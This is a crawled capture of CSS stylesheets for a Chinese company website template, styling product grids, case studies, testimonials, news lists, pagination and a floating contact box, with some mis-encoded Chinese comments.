	line-height: 23px;
	height: 23px;
	background: url(../images/sch_ip.gif) left top no-repeat;
	padding: 0 0 0 28px;
	color: #c5c5c5;
	border: 1px #d2d2d2 solid;
	border-right: none;
}
.search .shBtn {
	margin: 0 0 0 -3px;
	background: none;
	border: none;
	display: inline-block;
}
/*cor*/
.cor {
	height: 277px;
	overflow: hidden;
	padding: 15px 0 0;
}
.cor_t {
	padding: 10px 0 0;
	line-height: 34px;
	ont-family: "微软雅黑";
	height: 55px;
	background: url(../images/cor_l.gif) left bottom repeat-x;
}
.cor_t h3 {
	float: left;
	padding: 0 0 0 56px;
	font-weight: 100;
	font-size: 26px;
	line-height: 26px;
	position: relative;
	height: 52px;
}
.cor_t h3 a {
	color: #000;
	display: inline-block;
}
.cor_t h3 a:hover {
	color: #000;
}
.cor_t h3 span {
	font-weight: 100;
	font-size: 14px;
	font-family: Didot;
	text-transform: uppercase;
	line-height: 16px;
}
.cor_t .fr {
	margin: 16px 0 0;
	font-size: 12px;
	color: #626262;
	font-family: Arial;
	text-transform: uppercase;
}
.cor_t .fr:hover {
	color: #626262;
}
.cor_c {
	padding: 18px 6px 0;
}
.cor_c ul {
	padding: 0 0 0 15px;
}
.cor_c li {
	float: left;
	margin: 0 8px;
	display: inline;
	overflow: hidden;
	width: 164px;
	text-align: center;
}
.cor_c li a img {
	width: 162px;
	height: 91px;
	overflow: hidden;
	display: block;
	border: 1px #e0e0e0 solid;
}
.cor_c span {
	line-height: 35px;
	display: block;
}
.cor_c a {
	color: #666;
}
.cor_c a:hover {
	color: #666;
}
.cor_c .to_l, .cor_c .to_r {
	margin-top: 35px;
}
/*box*/
.box {
	height: 1110px;
	overflow: hidden;
	background: url(../images/box_sd.gif) 243px 10px no-repeat;
}
.lf_nav {
	width: 225px;
	overflow: hidden;
	overflow: hidden;
}
.lf_nav h2 {
	font-size: 16px;
	font-family: "微软雅黑";
	height: 38px;
	line-height: 38px;
	background: url(../images/lf_n_t.gif) left top no-repeat;
	font-weight: 100;
	padding: 0 0 0 60px;
	margin: 0 0 0 6px;
}
.lf_nav h2 a {
	color: #f7ffe3;
}
.lf_nav h2 a:hover {
	color: #f7ffe3;
}
.lf_nav_ct {
	padding: 11px 0 0 2px;
	height: 1100px;
	background9: url(../images/lf_n_line.gif) 6px top repeat-y;
}
.lf_nav_ct h3 {
	font-size: 14px;
	font-family: "微软雅黑";
	height: 35px;
	line-height: 35px;
	padding: 0 0 5px 3px;
	background: url(../images/lf_n_h3.gif) left bottom no-repeat;
	margin: 0 0 4px;
}
.lf_nav_ct h3 a {
	color: #000;
	font-weight: 100;
	display: block;
	padding: 0 0 0 29px;
}
.lf_nav_ct h3 a:hover {
	color: #000;
}
.lf_nav_ct ul {
	margin: 0 0 8px;
}
.lf_nav_ct li {
	height: 26px;
	line-height: 26px;
}
.lf_nav_ct li a {
	display: inline-block;
	height: 26px;
	line-height: 26px;
	padding: 0 0 0 40px;
	background: url(../images/lf_n_ic.gif) 21px 9px no-repeat;
	font-size: 12px;
}
.lf_nav_ct .ic1 a {
	background: url(../images/lf_n_ic1.gif) left 9px no-repeat;
}
.lf_nav_ct .ic2 a {
	background: url(../images/lf_n_ic2.gif) left 9px no-repeat;
}
.lf_nav_ct .ic3 a {
	background: url(../images/lf_n_ic3.gif) left 9px no-repeat;
}
.lf_nav_ct .ic4 a {
	background: url(../images/lf_n_ic4.gif) left 9px no-repeat;
}
.lf_nav_ct .ic5 a {
	background: url(../images/lf_n_ic5.gif) left 9px no-repeat;
}
.lf_nav_ct .ic6 a {
	background: url(../images/lf_n_ic6.gif) left 1px no-repeat;
}
.lf_nav_ct .ic7 a {
	background: url(../images/lf_n_ic7.gif) left 9px no-repeat;
}
.pro {
	width: 705px;
	overflow: hidden;
}
.pr_tp {
	margin-left: 18px;
	background: url(../images/pro_t_l.gif) left bottom repeat-x;
	height: 39px;
	line-height: 37px;
	padding: 0 10px 0 0;
	overflow: hidden;
}
.pr_tp h3 {
	float: left;
	padding: 0 3px 0 0;
	border-bottom: 2px #f5710b solid;
}
.pr_tp h3 a {
	font-size: 18px;
	color: #f5710b;
	font-weight: 100;
}
.pr_tp h3 a:hover {
	color: #f5710b;
}
.pr_tp span {
	font-size: 12px;
	font-family: Didot;
	text-transform: uppercase;
}
.pr_tp .fr {
	font-size: 12px;
	color: #626262;
	font-family: Arial;
	text-transform: uppercase;
}
.pr_tp .fr:hover {
	color: #626262;
}
.pr_tp1 li {
	float: left;
	color: #666;
}
.pr_tp1 li a {
	color: #666;
	font-size: 15px;
	font-family: "微软雅黑";
	display: inline-block;
	padding: 0 5px;
}
.pr_tp1 li a:hover, .pr_tp1 .cur a {
	color: #f5710b;
}
.pr_tp1 ul {
	height: 37px;
	border-bottom: 2px #f5710b solid;
	float: left;
}
.pro_ct {
	heigh3t: 240px;
	overflow: hidden;
	padding: 20px 0 0;
	width: 705px;
	clear: both;
}
.pro_ct li {
	float: left;
	margin: 0 0 0 18px;
	display: inline;
	overflow: hidden;
	width: 217px;
	text-align: center;
	background: url(../images/pro_img_sd.gif) center 160px no-repeat;
}
.pro_ct li a img {
	width: 230px;
	height: 170px;
	overflow: hidden;
	display: block;
	border: 3px #fff solid;
}
.pro_ct span {
	padding: 6px 0 0;
	line-height: 32px;
	height: 32px;
	overflow: hidden;
	display: block;
left bottom repeat-x;
}
.pro_ct a {
	color: #666;
}
.pro_ct a:hover {
	color: #666;
}
.pro_ct p {
	padding: 6px 0 0 30px;
}
.pro_ct p a img {
	width: 66px;
	height: 18px;
	float: left;
	border: none;
	margin: 0 5px;
}
.pro_cts {
	overflow: hidden;
	padding: 20px 0 0;
	width: 705px;
	clear: both;
}
.pro_cts li {
	float: left;
	margin: 0 0 0 18px;
	display: inline;
	overflow: hidden;
	width: 217px;
	text-align: center;
	background: url(../images/pro_img_sd.gif) center 191px no-repeat;
}
.pro_cts li a img {
	width: 211px;
	height: 185px;
	overflow: hidden;
	display: block;
	border: 3px #fff solid;
}
.pro_cts span {
	padding: 6px 0 0;
	line-height: 32px;
	display: block;
	background: url(../images/pro_line.gif) left bottom repeat-x;
}
.pro_cts a {
	color: #666;
}
.pro_cts a:hover {
	color: #666;
}
.pro_cts p {
	padding: 6px 0 0 30px;
}
.pro_cts p a img {
	width: 66px;
	height: 18px;
	float: left;
	border: none;
	margin: 0 5px;
}
/*advW*/
.advW {
	margin: 0 auto;
	height: 1090px;
	overflow: hidden;
	background: url(../images/adv_tp.gif) center top no-repeat;
	font-family: "微软雅黑";
	font-size: 14px;
	color: #333;
	clear: both;
}
.adv {
	padding: 147px 0 0;
	background: url(../images/abt_sd.jpg) center 613px no-repeat;
}
.adv em {
	margin: 0 10px 0 0;
	float: left;
	font-style: normal;
	font-size: 52px;
	color: #fff;
	font-family: Didot;
	font-weight: 100;
	display: inline-block;
	float: left;
	width: 46px;
	text-align: center;
	padding: 4px 0 0;
	line-height: 78px;
	height: 78px;
	background: url(../images/adv_tt.gif) center top no-repeat;
}
.adv dt b {
	font-size: 36px;
	line-height: 48px;
	color: #f5710b;
}
.adv dt span {
	font-size: 20px;
	line-height: 22px;
	color: #333;
	font-weight: bold;
}
.adv dt i {
	font-style: normal;
	font-size: 12px;
	line-height: 14px;
	color: #858585;
	text-transform: uppercase;
}
.adv .adv_in li {
	width: 360px;
	line-height: 38px;
	height: 38px;
	background: url(../images/adv_line.gif) left bottom repeat-x;
	clear: both;
}
.adv .adv_in li p {
	padding: 0 0 0 20px;
	background: url(../images/adv_ic.gif) left 15px no-repeat;
}
.adv .adv_in .last {
	background: none;
}
.adv dd {
	padding: 5px 0 0 38px;
}
.adv_u {
	padding: 30px 0 0 60px;
	height: 435px;
	overflow: hidden;
	background: url(../images/adv1.jpg) 484px 30px no-repeat;
}
.adv1 {
	height: 220px;
	overflow: hidden;
}
.adv3 {
	height: 220px;
	overflow: hidden;
}
.adv_b {
	padding: 35px 0 0 540px;
	height: 440px;
	overflow: hidden;
	background: url(../images/adv2.jpg) 22px 50px no-repeat;
}
/*ban2*/
.ban2 {
	position: relative;
	width: 100%;
	height: 95px;
	background: url(../images/fangan.jpg)
}
.ban2 .ban_img {
	height: 95px;
	display: block;
	overflow: hidden;
}
.ban2 .p1 {
	top: 20px;
	right: 5px;
}
.ban2 .sc_ip {
	width: 141px;
	line-height: 21px;
	height: 21px;
	background: #fff;
	padding: 0 0 0 7px;
	color: #666;
	border: 1px #d2d2d2 solid;
}
.ban2 .sh_b {
	margin: 0 0 0 -3px;
	background: none;
	border: none;
	display: inline-block;
}
.ban2 .p2 {
	color: #fff;
	font-family: "微软雅黑";
	font-size: 14px;
	top: 66px;
	right: 229px;
	line-height: 25px;
}
.ban2 .p2 span {
	font-size: 18px;
	font-family: "微软雅黑";
}
.ban2 .ban2_bt {
	top: 35px;
	right: 280px;
}
/*cas*/
.cas {
	padding: 15px 0 0;
	height: 318px;
	overflow: hidden;
}
.cor_t1 {
	background: url(../images/pro_t_l.gif) left bottom repeat-x;
}
.cor_t1 h3 {
	float: left;
	padding: 0 0 2px 56px;
	border-bottom: 1px #f37615 solid;
}
.cas_c {
	padding: 20px 4px 0;
}
.cas_c ul {
	padding: 0 0 0 3px;
}
.cas_c li {
	float: left;
	margin: 0 9px;
	display: inline;
	overflow: hidden;
	width: 214px;
	text-align: center;
	background: url(../images/case_sd.gif) center 170px no-repeat;
}
.cas_c li a img {
	width: 208px;
	height: 164px;
	overflow: hidden;
	display: block;
	padding: 2px;
	border: 1px #e2e2e2 solid;
}
.cas_c span {
	line-height: 48px;
	display: block;
}
.cas_c a {
	color: #333;
}
.cas_c a:hover {
	color: #333;
}
.cas_c .to_l, .cas_c .to_r {
	margin-top: 72px;
}
/*见证*/
.wit {
	height: 460px;
	padding: 20px 0 0;
	overflow: hidden;
	background: url(../images/wit_sd2.gif) 475px 90px no-repeat;
}
.wit .cor_t1 h3 {
	background: url(../images/wit_tp.gif) left 6px no-repeat;
}
.wit_ct {
	clear: both;
}
.wit_ct dl {
	padding: 20px 0 0;
	width: 452px;
	overflow: hidden;
	height: 168px;
	float: left;
}
.wit_ct .up {
	background: url(../images/pro_line.gif) left bottom repeat-x;
}
.wit_ct dt {
	overflow: hidden;
	float: left;
	height: 140px;
	padding: 0 0 7px;
	background: url(../images/wit_sd.gif) center bottom no-repeat;
}
.wit_ct dt img {
	width: 186px;
	height: 136px;
	overflow: hidden;
	padding: 1px;
	border: 1px #e2e2e2 solid;
	background: #fff;
}
.wit_ct dd {
	float: right;
	width: 242px;
	overflow: hidden;
}
.wit_ct dd h4 {
	padding: 2px 0 9px;
}
.wit_ct dd a {
	color: #333;
	font-size: 14px;
}
.wit_ct dd a:hover {
	color: #333;
}
.wit_ct dd h5 {
	font-size: 12px;
}
.wit_ct dd p {
	font-size: 12px;
	color: #666;
	line-height: 24px;
	height: 80px;
	padding: 4px 0 0;
	text-align: justify;
}
.wit_ct span a {
	color: #f5710b;
	font-size: 12px;
	font-family: "宋体";
}
.wit_ct span a:hover {
	color: #f5710b;
}
.wit_ct .side {
	display: inline;
	margin: 0 55px 0 0;
}
/*abt*/
.abt {
	padding: 15px 0 0;
	height: 320px;
	overflow: hidden;
}
.abt_tp {
	background: url(../images/abt_tp_ic.gif) left bottom no-repeat;
	height: 43px;
	line-height: 37px;
	overflow: hidden;
}
.abt_tp h3 {
	float: left;
	font-family: "微软雅黑";
	margin: 0 6px 0 0;
}
.abt_tp h3 a {
	font-size: 18px;
	color: #000;
	font-weight: 100;
}
.abt_tp h3 a:hover {
	color: #000;
}
.abt_tp span {
	font-size: 12px;
	font-family: Didot;
	text-transform: uppercase;
	color: #bfbfbf;
}
.abt_tp .fr {
	font-size: 12px;
	color: #626262;
	font-family: Arial;
	text-transform: uppercase;
}
.abt_tp .fr:hover {
	color: #626262;
}
.abt_lf {
	width: 944px;
	overflow: hidden;
}
.abt_l_c dl {
	padding: 14px 0 0;
	overflow: hidden;
}
.abt_l_c dt {
	overflow: hidden;
	float: left;
	height: 230px;
	padding: 0 0 14px;
	background: url(../images/abt_sd.gif) center bottom no-repeat;
}
.abt_l_c dt img {
	width: 280px;
	height: 230px;
	overflow: hidden;
	padding: 1px;
	border: 1px #e2e2e2 solid;
	background: #fff;
}
.abt_l_c dd {
	float: right;
	width: 640px;
	overflow: hidden;
}
.abt_l_c dd h4 {
	padding: 2px 0 4px;
}
.abt_l_c dd a {
	color: #333;
	font-size: 14px;
}
.abt_l_c dd a:hover {
	color: #333;
}
.abt_l_c dd p {
	font-size: 12px;
	color: #333;
	line-height: 25px;
	height: 185px;
	padding: 4px 0 0;
	text-align: justify;
}
.abt_l_c span a {
	color: #f5710b;
	font-size: 12px;
	font-family: "宋体";
}
.abt_l_c span a:hover {
	color: #f5710b;
}
.abt_rt {
	width: 215px;
	overflow: hidden;
}
.abt_r_c ul {
	padding: 11px 0 0;
}
.abt_r_c li {
	float: left;
	margin: 0 7px;
	display: inline;
	overflow: hidden;
	width: 180px;
	text-align: center
}
.abt_r_c li a img {
	width: 180px;
	height: 220px;
	overflow: hidden;
	display: block;
}
.abt_r_c span {
	line-height: 28px;
	display: block;
}
.abt_r_c .to_l, .abt_r_c .to_r {
	margin-top: 100px;
}
/*cor*/
.pho {
	padding: 13px 0 0;
	height: 243px;
	overflow: hidden;
}
.pho_c {
	padding: 16px 12px 0;
}
.pho_c ul {
	padding: 0 0 0 7px;
}
.pho_c li {
	float: left;
	margin: 0 8px;
	display: inline;
	overflow: hidden;
	width: 164px;
	text-align: center;
}
.pho_c li a img {
	width: 160px;
	height: 127px;
	overflow: hidden;
	display: block;
	border: 1px #e2e2e2 solid;
	padding: 1px;
}
.pho_c span {
	line-height: 30px;
	display: block;
}
.pho_c a {
	color: #666;
}
.pho_c a:hover {
	color: #666;
}
.pho_c .to_l, .pho_c .to_r {
	margin-top: 56px;
}
/*inf*/
.inf {
	height: 376px;
	padding: 10px 0 0;
	overflow: hidden;
}
.inf1 {
	width: 300px;
	overflow: hidden;
	padding: 0 38px 0 0;
	background: url(../images/info_sd2.gif) 318px 10px no-repeat;
}
.inf1_c dl {
	padding: 14px 0 0;
	width: 300px;
	height: 106px;
	overflow: hidden;
}
.inf1_c dt {
	overflow: hidden;
	float: left;
	height: 96px;
	padding: 0 0 11px;
	background: url(../images/info_sd.gif) center bottom no-repeat;
}
.inf1_c dt img {
	width: 126px;
	height: 92px;
	overflow: hidden;
	padding: 2px;
	background: #fff;
}
.inf1_c dd {
	float: right;
	width: 160px;
	overflow: hidden;
}
.inf1_c dd h4 {
	padding: 2px 0 4px;
}
.inf1_c dd a {
	color: #333;
	font-size: 12px;
}
.inf1_c dd a:hover {
	color: #333;
}
.inf1_c dd p {
	font-size: 12px;
	color: #666;
	line-height: 24px;
	height: 55px;
	padding: 0 0 0;
	text-align: justify;
}
.inf1_c span a {
	color: #f5710b;
	font-size: 12px;
	font-family: "宋体";
}
.inf1_c span a:hover {
	color: #f5710b;
}
.inf1_c ul {
	clear: both;
}
.inf1_c li {
	line-height: 34px;
	padding: 0 0 0 14px;
	border-bottom: 1px #9f9f9f dotted;
	background: url(../images/info_ic.gif) left 14px no-repeat;
	overflow: hidden;
	height: 34px;
}
.inf1_c .last {
	border: none;
}
.inf1_c li span {
	float: right;
	font-size: 12px;
	font-family: "宋体";
}
.inf2 {
	width: 280px;
	overflow: hidden;
}
.inf2_c {
	padding: 1px 0 0 12px;
	line-height: 24px;
	color: #666;
}
.inf2_c dt, .inf2_c dd {
	padding: 0 0 0 28px;
}
.inf2_c dl {
	padding: 16px 0 15px 0;
	border-bottom: 1px #c4c4c4 dashed;
}
.inf2_c dt {
	background: url(../images/que.gif) 2px 5px no-repeat;
	margin: 0 0 6px;
}
.inf2_c dd {
	background: url(../images/ans.gif) 2px 5px no-repeat;
}
.inf2_c a {
	color: #333;
}
.inf2_c a:hover {
	color: #333;
}
.inf2_c .last {
	border: none;
}
.link {
	height: 144px;
	overflow: hidden;
	clear: both;
}
.link .cor_t1 h32 {
	background: url(../images/link_t.gif) left 6px no-repeat;
}
.link_ct {
	padding: 14px 0 0;
	color: #aeaeae;
}
.link_ct a {
	color: #666;
	padding: 0 18px 0;
	display: inline-block;
	line-height: 25px;
	font-family: "宋体";
}
.mail {
	position: absolute;
	right: 5px;
	top: 4px;
}
/*分页效果*/
.fenye {
	width: 728px;
	padding: 20px 20px 10px 0;
	float: left;
}
.fenye ul {
	text-align: center;
	height: 26px;
	float: right;
}
.fenye ul li {
	float: left;
	margin: 0 3px;
	background: #eef;
	padding: 0 8px 0 8px;
	height: 26px;
	border: 1px solid #ccc;
	line-height: 26px;
}
.fenye ul .thisclass {
	background: #B70000;
	color: #fff;
}
#contactv {
	margin: 10px 0;
	border: solid 1px #ccc;
}
#contactv h3 {
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	margin: 0;
	padding: 0 0 0 20px;
	border-bottom: solid 1px #ccc;
	background: #156bdc;
}
#contactsv {
	padding: 15px;
}
#contactsv .pic {
	padding-bottom: 10px;
}
#contactsv .t {
	font-size: 20px;
	text-align: center;
}
#contactsv .tel {
	font-size: 16px;
	text-align: center;
	line-height: 25px;
	border-bottom: solid 1px #e5e5e5;
	margin-bottom: 15px;
}



--- FILE ---
content_type: text/css
request_url: https://www.securitypcs.com/FzPjLIxlTv/static/deve-lube/pc/css/sucaijiayuan.css
body_size: 596
content:
/* ֯��58��dede58.com������õ�֯����վģ��������վ */
* {
	padding: 0;
	margin: 0;
}
html, body {
	font-size: 12px;
	font-family: "΢���ź�";
	outline: none;
	color: #666;
	background: #fff;
}
ul, ol {
	list-style: none;
}
img {
	border: none;
	outline: none;
}
a {
	color: #666;
	text-decoration: none;
	outline: none;
}
a:hover {
	color: #e8431f;
}
/*�����ͷ�*/
#floatDivBoxs {
	width: 170px;
	background: #fff;
	position: fixed;
	top: 100px;
	right: 0;
	z-index: 999;
}
#floatDivBoxs .floatDtt {
	width: 100%;
	height: 45px;
	line-height: 45px;
	background: #f08326;
	color: #fff;
	font-size: 18px;
	text-indent: 22px;
	position: relative;
}
#floatDivBoxs .floatDqq {
	padding: 0 14px;
}
#floatDivBoxs .floatDqq li {
	height: 45px;
	line-height: 45px;
	font-size: 15px;
	border-bottom: 1px solid #e3e3e3;
	padding: 0 0 0 50px;
}
#floatDivBoxs .floatDtxt {
	font-size: 18px;
	color: #333;
	padding: 12px 14px;
}
#floatDivBoxs .floatDtel {
	padding: 0 0 15px 10px;
}
#floatDivBoxs .floatDtel img {
	display: block;
}
#floatDivBoxs .floatDbg {
	width: 100%;
	height: 20px;
	background: url(../images/online_botbg.jpg) no-repeat;
	box-shadow: -2px 0 3px rgba(0,0,0,0.25);
}
.floatShadow {
	background: #fff;
	box-shadow: -2px 0 3px rgba(0,0,0,0.25);
}
#rightArrow {
	width: 50px;
	height: 45px;
	background: url(../images/online_arrow.jpg) no-repeat;
	position: fixed;
	top: 100px;
	right: 170px;
	z-index: 999;
}
#rightArrow a {
	display: block;
	height: 45px;
}

